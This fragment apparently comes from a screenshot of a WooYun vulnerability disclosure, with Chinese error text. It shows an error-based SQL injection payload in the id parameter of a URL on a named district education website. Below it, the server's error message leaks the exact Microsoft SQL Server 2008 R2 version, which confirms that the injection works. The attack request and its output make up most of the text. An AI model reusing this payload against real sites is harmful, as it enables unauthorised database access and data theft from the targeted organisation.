 www.jhjdedu.org/sites/main/LRXZ.aspx?id=2'and(1=(select @@VERSION))and'1'='1
引发类型为“System.Web.HttpUnhandledException”
的异常。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation Express Edition with Advanced Services (64-bit) on Windows NT
6.1 (Build 7601: Service Pack 1) (Hypervisor) ' 转换成数据类型 int 时失败。
欢迎访问金东区教育网
返回
www.wooyun.org